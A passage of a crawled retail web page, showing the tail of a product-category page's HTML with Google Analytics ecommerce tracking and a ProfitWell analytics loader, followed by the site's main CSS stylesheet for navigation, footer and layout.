Beauty\",\"item_category5\":\"Tracy Anderson\"},{\"item_id\":\"SSTIGHTBALM\",\"item_name\":\"Triple Force Balm\",\"item_variant\":\"\",\"price\":75,\"quantity\":1,\"item_category\":\"Tracy\'s Beauty Obsessions\",\"item_category2\":\"Face\",\"item_category3\":\"Divine Femme Essence\",\"item_category4\":\"TA Beauty\",\"item_category5\":\"Tracy Anderson\"},{\"item_id\":\"SSAGELESSALM\",\"item_name\":\"Ageless Expression Balm\",\"item_variant\":\"\",\"price\":110,\"quantity\":1,\"item_category\":\"Tracy Anderson\",\"item_category2\":\"Tracy\'s Obsessions\",\"item_category3\":\"Skin Sequence\",\"item_category4\":\"Tracy\'s Beauty Obsessions\",\"item_category5\":\"Face\"},{\"item_id\":\"#800194\",\"item_name\":\"HeartStone Fragrance & Candle Set\",\"item_variant\":\"\",\"price\":171,\"quantity\":1,\"item_category\":\"Fragrance\",\"item_category2\":\"Candles\",\"item_category3\":\"HeartStone\",\"item_category4\":\"TA Beauty\",\"item_category5\":\"BEAUTY\"},{\"item_id\":\"#800201\",\"item_name\":\"HeartStone Eau de Parum\",\"item_variant\":\"\",\"price\":125,\"quantity\":1,\"item_category\":\"BEAUTY\",\"item_category2\":\"Accessories\",\"item_category3\":\"Tracy\'s Obsessions\",\"item_category4\":\"Fragrance\",\"item_category5\":\"Perfume\"},{\"item_id\":\"#800247\",\"item_name\":\"Heartstone Scented Candle\",\"item_variant\":\"\",\"price\":65,\"quantity\":1,\"item_category\":\"BEAUTY\",\"item_category2\":\"Accessories\",\"item_category3\":\"Tracy\'s Obsessions\",\"item_category4\":\"Fragrance\",\"item_category5\":\"Candles\"},{\"item_id\":\"850035978061\",\"item_name\":\"Hydrating Cream Blush\",\"item_variant\":\"\",\"price\":26,\"quantity\":1,\"item_category\":\"Rel\",\"item_category2\":\"Lips\"}]}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'ec:addImpression', {"id":"#813744","name":"Spring Break Sweat Fragrance & Candle Set","list":"Product category","category":"BEAUTY\/Body","position":1,"price":"171.00"} );

				ga( 'ec:addImpression', {"id":"#813740","name":"Spring Break Sweat Scented Candle","list":"Product category","category":"BEAUTY","position":2,"price":"65.00"} );

				ga( 'ec:addImpression', {"id":"#813730","name":"Spring Break Sweat Eau de Parfum","list":"Product category","category":"BEAUTY","position":3,"price":"125.00"} );

				ga( 'ec:addImpression', {"id":"SSESSENBALM","name":"Everyday Essential Balm","list":"Product category","category":"Featured Designers\/Tracy Anderson","position":4,"price":"75"} );

				ga( 'ec:addImpression', {"id":"SSADVENBALM","name":"Adventure On Balm","list":"Product category","category":"Featured Designers\/Tracy Anderson","position":5,"price":"75"} );

				ga( 'ec:addImpression', {"id":"SSGOTPHYSBAL","name":"Got Physical Balm","list":"Product category","category":"Featured Designers\/Tracy Anderson","position":6,"price":"75"} );

				ga( 'ec:addImpression', {"id":"SSTIGHTBALM","name":"Triple Force Balm","list":"Product category","category":"Featured Designers\/Tracy Anderson","position":7,"price":"75"} );

				ga( 'ec:addImpression', {"id":"SSAGELESSALM","name":"Ageless Expression Balm","list":"Product category","category":"Featured Designers\/Tracy Anderson","position":8,"price":"110"} );

				ga( 'ec:addImpression', {"id":"#800194","name":"HeartStone Fragrance & Candle Set","list":"Product category","category":"BEAUTY","position":9,"price":"171"} );

				ga( 'ec:addImpression', {"id":"#800201","name":"HeartStone Eau de Parum","list":"Product category","category":"BEAUTY","position":10,"price":"125"} );

				ga( 'ec:addImpression', {"id":"#800247","name":"Heartstone Scented Candle","list":"Product category","category":"BEAUTY\/Fragrance","position":11,"price":"65"} );

				ga( 'ec:addImpression', {"id":"850035978061","name":"Hydrating Cream Blush","list":"Product category","category":"Featured Designers\/Rel","position":12,"price":"26.00"} );

				ga( 'send', 'pageview' );

				document.querySelector( '.products .post-813744 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#813744","name":"Spring Break Sweat Fragrance & Candle Set","brand":"","category":"BEAUTY\/Body","variant":"","price":"171.00","quantity":1,"position":1} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Spring Break Sweat Fragrance &amp; Candle Set","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-813740 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#813740","name":"Spring Break Sweat Scented Candle","brand":"","category":"BEAUTY","variant":"","price":"65.00","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Spring Break Sweat Scented Candle","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-813730 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#813730","name":"Spring Break Sweat Eau de Parfum","brand":"","category":"BEAUTY","variant":"","price":"125.00","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Spring Break Sweat Eau de Parfum","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-375286 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SSESSENBALM","name":"Everyday Essential Balm","brand":"","category":"Featured Designers\/Tracy Anderson","variant":"","price":"75","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Everyday Essential Balm","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-375294 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SSADVENBALM","name":"Adventure On Balm","brand":"","category":"Featured Designers\/Tracy Anderson","variant":"","price":"75","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Adventure On Balm","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-375292 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SSGOTPHYSBAL","name":"Got Physical Balm","brand":"","category":"Featured Designers\/Tracy Anderson","variant":"","price":"75","quantity":1,"position":6} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Got Physical Balm","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-375293 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SSTIGHTBALM","name":"Triple Force Balm","brand":"","category":"Featured Designers\/Tracy Anderson","variant":"","price":"75","quantity":1,"position":7} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Triple Force Balm","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-470731 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"SSAGELESSALM","name":"Ageless Expression Balm","brand":"","category":"Featured Designers\/Tracy Anderson","variant":"","price":"110","quantity":1,"position":8} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Ageless Expression Balm","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-800194 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#800194","name":"HeartStone Fragrance & Candle Set","brand":"","category":"BEAUTY","variant":"","price":"171","quantity":1,"position":9} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"HeartStone Fragrance &amp; Candle Set","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-800201 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#800201","name":"HeartStone Eau de Parum","brand":"","category":"BEAUTY","variant":"","price":"125","quantity":1,"position":10} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"HeartStone Eau de Parum","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-800247 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#800247","name":"Heartstone Scented Candle","brand":"","category":"BEAUTY\/Fragrance","variant":"","price":"65","quantity":1,"position":11} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Heartstone Scented Candle","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-786193 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"850035978061","name":"Hydrating Cream Blush","brand":"","category":"Featured Designers\/Rel","variant":"","price":"26.00","quantity":1,"position":12} );ga( 'ec:setAction', 'click', {"list":"Product category"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Hydrating Cream Blush","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
	<script>
	jQuery(document).ready(function($) {

		$(window).load(function(){
			$('#preloader').fadeOut('slow',function(){$(this).remove();});
		});

	});
    </script>
        <script id="profitwell-js" data-pw-auth="acd3b58c4c9517882bcce8432581a57d">
        /* DO NOT DELETE - this code is used to accept our payments or send data to ProfitWell*/
        (function(i,s,o,g,r,a,m){i[o]=i[o]||function(){(i[o].q=i[o].q||[]).push(arguments)};
        a=s.createElement(g);m=s.getElementsByTagName(g)[0];a.async=1;a.src=r+'?auth='+
        s.getElementById(o+'-js').getAttribute('data-pw-auth');m.parentNode.insertBefore(a,m);
        })(window,document,'profitwell','script','https://public.profitwell.com/js/profitwell.js');

        profitwell('start', {});
    </script>
    
    
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: tracyanderson.com @ 2025-11-12 12:11:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/themes/tracyanderson/sass/main.css?ver=1715305137
body_size: 4563
content:
@import url("https://use.typekit.net/esv1uhr.css");
.brand-logo {
  width: 200px;
  height: auto; }

.header-container {
  position: relative;
  padding-top: 10px;
  padding-bottom: 10px !important;
  align-items: start !important; }

.top-nav-wrapper-top {
  flex-grow: 1; }

.top-nav-wrapper {
  text-align: right; }

.social-nav, .top-nav {
  display: inline-block; }
  .social-nav .fontawesome-text, .top-nav .fontawesome-text {
    display: none; }
  .social-nav a, .top-nav a {
    font-size: 18px;
    color: #000; }
  .social-nav .fa-shopping-cart, .top-nav .fa-shopping-cart {
    margin-right: 20px; }

.navbar-light .social-nav .navbar-nav .nav-link {
  color: #000; }

#mainnavbar #menu-main-menu {
  margin-top: 24px !important; }

#navbar {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 101;
  background-color: #fff; }

.top-nav .navbar-nav .nav-link {
  color: #000;
  font-family: futura-pt, sans-serif;
  font-weight: 400;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 0px;
  line-height: 15px;
  font-size: 14px; }
  .top-nav .navbar-nav .nav-link .fontawesome-text {
    display: none; }
.top-nav .fas.menu-item a {
  font-size: 18px; }
.top-nav #search-box {
  display: none; }
  .top-nav #search-box.show {
    display: block; }
  .top-nav #search-box input {
    border-radius: 0px;
    font-family: futura-pt, sans-serif;
    font-weight: 400;
    font-style: normal;
    padding: 5px;
    background-color: #efefef;
    font-size: 12px; }
    .top-nav #search-box input:focus {
      background-color: #fff; }
  .top-nav #search-box button {
    border-radius: 0px;
    font-size: 12px; }

#mainnavbar li .dropdown-menu {
  position: relative; }

a.btn.text-link {
  position: relative; }
  a.btn.text-link::after {
    position: absolute;
    left: 0px;
    font-weight: 100;
    border: none;
    margin-top: 4px;
    z-index: 10;
    font-family: "Font Awesome 5 Pro";
    content: "";
    width: 0%;
    display: block;
    height: 1px;
    background-color: #fff;
    font-size: 14px;
    transform: rotate(0deg);
    transition: all .5s ease; }
  a.btn.text-link:hover::after {
    width: 100%;
    background-color: #c2ab8c; }

#mainnavbar {
  font-family: futura-pt, sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 18px;
  padding: 0; }
  #mainnavbar #menu-main-menu {
    margin-left: 20px;
    justify-content: start;
    align-items: initial;
    flex-wrap: wrap;
    width: 100%;
    flex: 1; }
  #mainnavbar .start-workout {
    display: none;
    background-color: #c2ab8c;
    font-family: 'baskerville-urw', serif;
    color: #fff;
    line-height: normal;
    text-align: center;
    margin-left: 0px;
    max-width: 200px;
    position: absolute;
    right: 0;
    top: 20px;
    padding: 0px;
    min-height: initial;
    line-height: normal;
    float: right; }
    #mainnavbar .start-workout:hover {
      text-decoration: none !important; }
      #mainnavbar .start-workout:hover .nav-link {
        margin-bottom: 0;
        border: none; }
    #mainnavbar .start-workout a {
      color: #fff;
      font-size: 20px;
      text-align: center;
      line-height: 24px;
      padding: 5px 30px !important;
      text-decoration: none !important; }
      #mainnavbar .start-workout a::after {
        display: none; }
  #mainnavbar li {
    max-width: 150px;
    min-height: 40px;
    position: relative; }
    #mainnavbar li .nav-link.dropdown-toggle::before {
      position: absolute;
      top: 10px;
      right: 20px;
      font-weight: 100;
      border: none;
      font-family: "Font Awesome 5 Pro";
      content: "\f078";
      font-size: 14px;
      transform: rotate(0deg);
      transition: all .5s ease; }
    #mainnavbar li li::before {
      display: none; }
    #mainnavbar li:first-child.menu-item-has-children {
      width: initial;
      max-width: 170px; }
    #mainnavbar li.menu-item-has-children {
      width: initial;
      max-width: 150px; }
    #mainnavbar li a {
      text-align: left;
      padding: 5px 15px;
      color: #0c0c0c;
      font-size: 18px;
      padding-right: 30px;
      white-space: normal;
      min-height: 40px;
      font-weight: 100;
      display: block;
      line-height: normal; }
      #mainnavbar li a::after {
        position: absolute;
        left: 0px;
        font-weight: 100;
        border: none;
        margin-top: 4px;
        z-index: 10;
        font-family: "Font Awesome 5 Pro";
        content: "";
        width: 0%;
        display: block;
        height: 1px;
        background-color: #fff;
        font-size: 14px;
        transform: rotate(0deg);
        transition: all .5s ease;
        display: none; }
    #mainnavbar li .dropdown-menu {
      display: block;
      max-height: 0px;
      overflow: hidden;
      padding: 0;
      top: 0;
      border: none;
      transition: all .5s ease; }
      #mainnavbar li .dropdown-menu li {
        min-height: initial;
        border: none !important;
        width: 100%;
        display: block;
        max-width: initial; }
        #mainnavbar li .dropdown-menu li:hover {
          background-color: transparent;
          text-decoration: none;
          text-decoration-color: #ff0000; }
          #mainnavbar li .dropdown-menu li:hover a {
            background-color: transparent; }
            #mainnavbar li .dropdown-menu li:hover a::after {
              width: 100% !important;
              display: block !important; }
      #mainnavbar li .dropdown-menu a {
        display: inline-block;
        width: initial;
        position: relative;
        font-size: 16px;
        padding: 5px 15px; }
        #mainnavbar li .dropdown-menu a::after {
          width: 0%;
          display: block !important; }
    #mainnavbar li.nav-item.show a.dropdown-toggle::before {
      transform: rotate(180deg); }
    #mainnavbar li.nav-item.show a::after {
      width: 100%;
      background-color: #ff0000;
      display: none; }
    #mainnavbar li.nav-item.show .dropdown-menu {
      max-height: 600px;
      display: block;
      top: 0;
      padding-top: 5px;
      margin: 0; }
      #mainnavbar li.nav-item.show .dropdown-menu li a.dropdown-toggle::before {
        content: "";
        position: absolute;
        bottom: 0;
        width: 100%;
        height: 1px;
        background-color: #ff0000; }
      #mainnavbar li.nav-item.show .dropdown-menu li a::after {
        width: 0% !important;
        background-color: #ff0000;
        display: none;
        margin: 0px;
        left: 15px;
        margin-top: 0px; }
      #mainnavbar li.nav-item.show .dropdown-menu li:hover a::after {
        width: calc(100% - 30px) !important;
        background-color: #ff0000;
        display: block !important; }

.container.main-nav {
  padding: 0; }

@media (max-width: 1299px) {
  .brand-logo {
    width: 150px; }
    .brand-logo img {
      height: 100px !important; }

  #mainnavbar .start-workout {
    max-width: 120px; }
    #mainnavbar .start-workout a {
      font-size: 16px;
      padding: 5px !important; }

  #mainnavbar li {
    max-width: 110px;
    min-height: 40px;
    position: relative; } }
@media (max-width: 1199px) {
  #mainnavbar li.menu-item-has-children {
    width: initial;
    max-width: 100px; }

  #mainnavbar .start-workout {
    max-width: 100px; }
    #mainnavbar .start-workout a {
      font-size: 16px;
      padding: 5px !important; }

  #mainnavbar li:first-child.menu-item-has-children {
    width: initial;
    max-width: 150px; }

  #mainnavbar {
    font-family: futura-pt, sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 16px; }
    #mainnavbar li a {
      font-size: 16px; }

  .brand-logo {
    margin: auto; }

  #mainnavbar li .nav-link.dropdown-toggle::before {
    right: 0px; } }
@media (max-width: 991px) {
  .top-nav .navbar-nav .nav-link {
    font-size: 14px !important; }

  #menu-main-menu {
    margin-top: 24px !important; }

  .top-nav .navbar-nav .nav-link {
    font-size: 12px; }

  #navbar {
    text-align: center; }

  .brand-logo {
    width: 150px; }
    .brand-logo img {
      height: 100px !important;
      height: 100px !important;
      margin: auto;
      display: block; }

  .top-nav-wrapper {
    position: absolute;
    z-index: 100000;
    top: 0;
    margin: auto;
    width: 100%;
    text-align: center; }

  .header-container {
    display: initial !important;
    max-width: 100%; }

  #mainnavbar .start-workout {
    position: initial;
    height: 50px; }

  .container.main-nav {
    max-width: initial; }

  #mainnavbar #menu-main-menu {
    padding: 0;
    margin: 0;
    text-align: center;
    justify-content: space-between; }

  #mainnavbar li .nav-link.dropdown-toggle::before {
    right: -5px;
    top: 5px;
    font-size: 10px; }

  #mainnavbar {
    font-family: futura-pt, sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 13px; }
    #mainnavbar li a {
      padding: 0;
      padding-right: 10px; }
    #mainnavbar .start-workout a {
      padding: 0px  5px !important; }

  .brand-logo {
    width: 200px;
    height: auto;
    margin-top: 50px; }

  #mainnavbar li:first-child.menu-item-has-children {
    width: initial;
    max-width: 100px; }

  #menu-social-nav, #menu-main-menu {
    padding-top: 0;
    margin-top: 0 !important; }

  .navbar-expand-md .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
    margin-left: auto;
    margin-right: auto; }
    .navbar-expand-md .navbar-nav a {
      padding: 5px; }

  #mainnavbar li .dropdown-menu li a {
    padding: 0px;
    min-height: initial; }

  #mainnavbar li.nav-item.show .dropdown-menu li:hover a::after {
    width: 100% !important;
    background-color: #ff0000;
    display: block !important;
    left: 0; } }
@media (max-width: 767px) {
  #mainnavbar #menu-main-menu {
    display: block;
    margin-top: 0px !important; }

  #mainnavbar li .nav-link.dropdown-toggle::before {
    right: -5px;
    top: 5px;
    font-size: 10px;
    display: none; }

  #mainnavbar li .dropdown-menu {
    padding-bottom: 0px;
    display: none; }
  #mainnavbar li:hover .dropdown-menu {
    display: block;
    padding-bottom: 10px; }

  #menu-main-menu {
    margin-top: 0px !important;
    margin-block-start: 0;
    padding-top: 0px; }

  #mainnavbar li .dropdown-menu li a, .dropdown-item a {
    border: none !important; }

  #mainnavbar .start-workout {
    width: 100%;
    max-width: 100%; }
    #mainnavbar .start-workout a {
      width: 100%;
      max-width: 100%;
      padding: 5px; }

  #mainnavbar li:first-child.menu-item-has-children, #mainnavbar li, #mainnavbar li.menu-item-has-children {
    width: 100%;
    max-width: 100%;
    text-align: center; }

  #mainnavbar li a {
    text-align: center; }

  #menu-social-nav, #menu-top-menu {
    padding-top: 0;
    margin-top: 0 !important; }

  #menu-top-menu {
    margin-top: 5px !important; }

  #mainnavbar {
    font-size: 18px; }
    #mainnavbar li {
      width: 100%; }
      #mainnavbar li a {
        padding: 10px;
        border-top: solid 1px #ccc; }
    #mainnavbar .start-workout a {
      padding: 10px !important; }
    #mainnavbar .main-nav {
      text-align: center;
      justify-content: center; }
    #mainnavbar .navbar-toggler {
      text-align: center;
      margin-bottom: 5px;
      margin-top: 5px;
      color: #000;
      border-color: none;
      border: none;
      width: 100%;
      cursor: pointer; }

  .top-nav .navbar-nav .nav-link {
    letter-spacing: 0px;
    line-height: 15px; }
    .top-nav .navbar-nav .nav-link .fontawesome-text {
      display: none; }
  .top-nav #search-box input {
    border-radius: 0px;
    font-family: futura-pt, sans-serif;
    font-weight: 400;
    font-style: normal;
    padding: 5px;
    background-color: #efefef;
    font-size: 12px; }
    .top-nav #search-box input:focus {
      background-color: #fff; }
  .top-nav #search-box button {
    border-radius: 0px;
    font-size: 12px; }

  .top-nav-wrapper {
    margin-bottom: 10px;
    display: none; }

  .social-nav .fa-shopping-cart, .top-nav .fa-shopping-cart {
    margin-right: 0; }

  #navbar {
    position: relative; }

  .brand-logo {
    width: 120px;
    margin: auto; } }
.brand-logo img {
  height: 120px; }

.footer-header {
  border-top: solid 4px #212122;
  padding-top: 40px; }
  .footer-header .brand-logo {
    width: 570px;
    margin: auto; }
    .footer-header .brand-logo a {
      display: block; }
    .footer-header .brand-logo img {
      width: 100%;
      height: auto; }
  .footer-header .navbar.navbar-light {
    margin-top: 20px;
    font-size: 30px; }
    .footer-header .navbar.navbar-light .navbar-nav a.nav-link {
      color: #212122;
      margin: 0px 5px;
      display: inline-block; }
    .footer-header .navbar.navbar-light .navbar-nav .fontawesome-text {
      display: none; }

#footer .widget_nav_menu {
  font-family: futura-pt, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 22px;
  text-transform: uppercase; }
  #footer .widget_nav_menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
    padding-right: 20px; }
    #footer .widget_nav_menu ul li {
      margin-bottom: 10px; }
#footer .widget_text {
  font-family: futura-pt, sans-serif;
  font-weight: 400;
  font-style: normal;
  text-transform: uppercase; }
  #footer .widget_text h2 {
    font-family: futura-pt, sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 22px;
    text-transform: uppercase;
    margin-bottom: 30px; }
#footer a {
  color: #fff; }

.footer-copyright {
  background-color: #000;
  color: #fff;
  font-family: futura-pt, sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 16px;
  text-transform: uppercase; }
  .footer-copyright a {
    color: #fff; }

@media (max-width: 1199px) {
  .footer-header .navbar-brand {
    width: 400px;
    margin: auto; }
  .footer-header .navbar.navbar-light {
    margin-top: 0; } }
@media (max-width: 991px) {
  #footer .col-sm {
    width: 50%;
    display: inline-block; }

  .footer-header {
    padding-top: 20px; }
    .footer-header .navbar-brand {
      width: 300px;
      margin: auto; }

  #footer {
    margin-top: 20px !important; } }
.tab-pane:after {
  content: '';
  clear: both;
  width: 100%;
  display: block; }

#experiencesTabContent .tab-pane {
  position: relative; }
  #experiencesTabContent .tab-pane img {
    display: block;
    float: left; }
#experiencesTabContent .tab-pane-content {
  position: relative;
  top: 0;
  float: right;
  margin-top: -40%; }

@media (max-width: 991px) {
  .home #latest-innovations .home-bg-row-inner {
    position: initial;
    width: 100%; }
  .home #latest-innovations img {
    display: block;
    margin-top: 0%; }
  .home #latest-innovations .home-bg-row {
    margin-bottom: 20px; }
  .home #the-edit h3 {
    font-size: 1rem; }
  .home #the-edit .the-edit-thumb {
    height: 217px; } }
@media (max-width: 767px) {
  .home #experiencesTabContent .tab-pane-content {
    position: initial;
    width: 100%;
    margin-top: 0; }
  .home #experiencesTabContent .tab-pane {
    position: relative; }
    .home #experiencesTabContent .tab-pane img {
      display: block;
      float: none; }
  .home .home-bg-row-inner {
    position: relative; }
  .home .customize {
    margin-top: -70px; }
  .home #latest-innovations .home-bg-row-inner {
    position: initial;
    width: 100%; }
  .home #latest-innovations img {
    display: block;
    margin-top: 30%; }
  .home #latest-innovations .home-bg-row {
    margin-bottom: 20px; }
  .home #the-edit .the-edit-outer {
    margin-bottom: 20px; }
  .home #the-edit h3 {
    font-size: 1rem; }
  .home #the-edit .the-edit-thumb {
    height: 317px; }
  .home #the-fitness-pioneer .nav-link {
    border: 1px solid transparent;
    margin: 5px;
    font-size: 14px;
    padding: 5px 0; }
    .home #the-fitness-pioneer .nav-link.active {
      position: relative; }
      .home #the-fitness-pioneer .nav-link.active::after {
        position: absolute;
        left: 0px;
        font-weight: 100;
        border: none;
        margin-top: 4px;
        z-index: 10;
        font-family: "Font Awesome 5 Pro";
        content: "";
        width: 100%;
        background-color: #F00;
        display: block;
        height: 1px;
        font-size: 14px;
        transform: rotate(0deg);
        transition: all .5s ease; }
  .home #experiencesTab .nav-link {
    border: 1px solid transparent;
    margin: 5px;
    font-size: 14px;
    padding: 5px 0; }
    .home #experiencesTab .nav-link.active {
      position: relative; }
      .home #experiencesTab .nav-link.active::after {
        position: absolute;
        left: 0px;
        font-weight: 100;
        border: none;
        margin-top: 4px;
        z-index: 10;
        font-family: "Font Awesome 5 Pro";
        content: "";
        width: 100%;
        background-color: #F00;
        display: block;
        height: 1px;
        font-size: 14px;
        transform: rotate(0deg);
        transition: all .5s ease; } }
@media (max-width: 575px) {
  .home #latest-innovations img {
    display: block;
    margin-top: 50%; } }
@media (max-width: 767px) {
  .page-template-page-about .colnopadding {
    padding-right: 15px;
    padding-left: 15px; }
  .page-template-page-about .scroll {
    height: initial;
    width: initial; }
  .page-template-page-about .hoverblockmiddle strong {
    font-size: 22px; }
  .page-template-page-about .hoverblockmiddle p {
    font-size: 18px; } }

.single #content, .page #content {
  font-family: Georgia,Times,Times New Roman,serif;
  font-size: 18px;
  line-height: 30px; }
.single .post, .single .page, .page .post, .page .page {
  max-width: 800px;
  margin: auto;
  padding-top: 50px;
  padding-bottom: 100px; }
.single #page-banner, .page #page-banner {
  min-height: 400px;
  background-size: cover !important;
  position: relative; }
  .single #page-banner .banner-info, .page #page-banner .banner-info {
    width: 50%;
    margin-left: auto;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 40px;
    text-align: left;
    background-color: rgba(255, 255, 255, 0.7);
    font-family: Georgia,Times,Times New Roman,serif;
    font-size: 18px;
    line-height: 30px; }
    .single #page-banner .banner-info h1, .page #page-banner .banner-info h1 {
      text-transform: uppercase;
      font-family: futura-pt-bold, sans-serif;
      font-weight: 700;
      font-style: normal; }
    .single #page-banner .banner-info .button-cta-wrapper, .page #page-banner .banner-info .button-cta-wrapper {
      margin-top: 20px;
      text-align: center; }
      .single #page-banner .banner-info .button-cta-wrapper .btn-red, .page #page-banner .banner-info .button-cta-wrapper .btn-red {
        background-color: #ef4324;
        border-color: none;
        border-radius: 0;
        margin: auto;
        color: #fff;
        font-sizze: 20px;
        font-family: futura-pt-bold, sans-serif;
        font-weight: 700;
        font-style: normal;
        text-transform: uppercase; }

@media (max-width: 767px) {
  .single .post, .single .page, .page .post, .page .page {
    padding: 30px; }

  .single #page-banner .banner-info, .page #page-banner .banner-info {
    width: 100%; } }
.navbar-brand {
  margin: 0; }

h1, h2, h3, h4 {
  font-family: futura-pt-condensed, sans-serif;
  font-weight: 700;
  font-style: normal; }

.bg-light {
  background-color: #fff !important; }

.carousel-nav {
  margin-top: 5px; }
  .carousel-nav .slick-arrow {
    cursor: pointer; }
    .carousel-nav .slick-arrow.slick-disabled {
      color: #ccc; }

#content {
  width: 100%;
  overflow: hidden; }

.taOnlineStudioWelcome {
  background-image: url(../images/online-studio-welcom-md.jpg?version=1);
  background-repeat: no-repeat;
  background-position-x: center;
  background-position-y: 0;
  background-size: cover;
  height: 100vh;
  display: block;
  width: 100vw; }
  @media screen and (min-width: 768px) {
    .taOnlineStudioWelcome {
      background-image: url(../images/online-studio-welcom-lg.jpg?version=1); } }
  .taOnlineStudioWelcome > img {
    display: none; }
  .taOnlineStudioWelcome header {
    position: absolute;
    top: 45%;
    width: 100%;
    text-align: center;
    display: flex;
    flex-direction: column; }
    @media screen and (min-width: 768px) {
      .taOnlineStudioWelcome header {
        top: 50%; } }
  .taOnlineStudioWelcome h1 {
    font-family: linotype-didot, serif;
    font-weight: 400;
    font-style: normal;
    color: #fff;
    font-size: 51px;
    text-align: center;
    margin: 0 20px;
    line-height: 0.8; }
    @media screen and (max-width: 374px) {
      .taOnlineStudioWelcome h1 {
        font-size: 15vw; } }
    @media screen and (min-width: 768px) {
      .taOnlineStudioWelcome h1 {
        white-space: nowrap;
        font-size: 4.9vw; } }
    .taOnlineStudioWelcome h1:after {
      display: none !important; }
    .taOnlineStudioWelcome h1 span {
      display: block; }
      @media screen and (min-width: 768px) {
        .taOnlineStudioWelcome h1 span {
          display: inline; } }
  .taOnlineStudioWelcome p {
    font-family: futura-pt, sans-serif;
